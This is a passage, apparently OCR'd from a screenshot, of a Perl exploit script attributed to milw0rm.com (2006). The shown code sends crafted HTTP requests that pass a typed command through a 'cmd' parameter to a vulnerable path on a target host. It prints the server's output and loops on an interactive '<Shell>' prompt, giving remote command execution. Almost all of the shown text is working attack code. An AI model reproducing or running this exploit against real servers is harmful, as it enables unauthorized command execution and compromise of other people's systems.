
".$path.$vul.$cmdshell."?cmd=".$cmd."? 
HTTP/1.1\r\n";

    print $socket "Host: 
".$host."\r\n";

    print $socket "Accept: */*\r\n";

    print $socket "Connection: 
close\r\n\n";

    while ($raspuns = <$socket>)

    {

        print $raspuns;

    }

    print "<Shell> ";

    $cmd = <STDIN>;

}

# milw0rm.com [2006-10-13]
